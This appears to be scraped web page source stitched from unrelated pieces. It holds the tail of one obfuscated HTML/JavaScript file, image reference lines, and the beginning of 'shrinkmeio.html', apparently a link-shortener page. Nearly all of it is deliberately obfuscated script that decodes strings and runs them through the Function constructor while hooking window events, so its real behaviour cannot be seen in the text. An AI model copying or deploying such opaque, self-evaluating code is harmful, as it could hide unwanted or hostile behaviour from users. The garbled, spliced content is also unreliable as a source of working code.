!L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
</file>



<file: shrinkmeio.html>
<!-- Obfuscated at 2026-06-10 21:12:28 on https://www.phpkobo.com/html-obfuscator --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'a}e_u^%p[w#zh+xuk7.ox9_^i-#cszok~,-tle@69a6lqykyme2r52{-[te2prke9]2&^&5j*j!3a2i47.t4c*i3&v*vt]g~r]zz&2xc%[zl}acifvuw#q,t3[jij96u}v61m+r{86k5qa}zfa&rwu@{pl@@8x{35%}6terr7}4*xh}p8vky]3%195goo1*2f]1+s-z6~&*x#,2%@5s1{-nye_#z.q+#jih*q^7usl4ck9[8fvwl+v_][yg2s6np*t}gg{oc4&4hz@aw27g+7ymr&a!6x&_mf+q9%p1v3.g-hme1e^mmc5#,eg35^,87lm]n%p~q9!%l_o@l+uogacfnc!%peqxm418hetj5t6jc.es49o*43]~hxpkj^q8w8_]!3soni@j~{ww&.ki!f5@sfpv#f4ujut[n88s{en~l!rn~y}!~-e{7w^n#wo.eem9}.h.%[,-+[y,i_3ehekf!1.h,,uqy]!g@v~*z1s^-{7[e_r,y+7x^_#na-i';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"^M_MJQ#)_J^!)}^P&,)JPT~[#V;MVIM?[L.W&=++N~T=#M:(|I[T=!@=R?M+-]=(H(%]PK!&^W]W,Q_G{![R(J[][:N:I@[%}QT~S}J:#R?*=R.!R:V[R~=Q#)[:NQ|]WJ+U{PRIH|K(N{]#JMN;WK)|N^)GLL]O=.=GS&|:MJ(;SJ&?_[QT(:,I(II%PJ)JSO}U=UOJ}&P@LTQU}~_=QPRK({S+I?K*IT-~[@)?J,;T%?M?(WHOK&R(:WK,!MLU@.^,*=U|RROUL+~};P*=]T-&WIU_I-~,RJ=?#Q]HU_%*%#{*L#P-MGL&.|);{+|(G;+;(KKO([++G|L#^IIGG#|O%VRH,|#JK_P)|-L-PPN)THW%O{@W!-|;~R]L*MT;H*L-={R_;T^W?=W#,I&.];#|+OM#?%)H]GG]V^|I.}O+PP#{]S+Q|^_=^@TLMJ=#L]=Q[S*)R]Q@&.)&GO~LW%(+}]~#{!WKT;IQV~O.=]SO];}*}HKR+-O@R#&RRI+G?{Q;LG%#;{%GVN~RPK|N&SR]};;[]@]!T=(=KGJ,P~=K=LU[}T)M*J?!&OJ-J))_|[,}+%H.-^GJ@N{_&&-N&IKP:SP&R@LV-J-I+(MNN%RUGVP]IT.%{%&KV_K){K)O?%)J^PON*W{GP::H.{_=,.,-=;@I%W](M,{!,PWO.VMV:S:KJHPW:N]KI:K%^LO~.M[LI;O.*L+(=T;WV-#%~WVHW?I!(}S,%+=SHW+!;~,]-J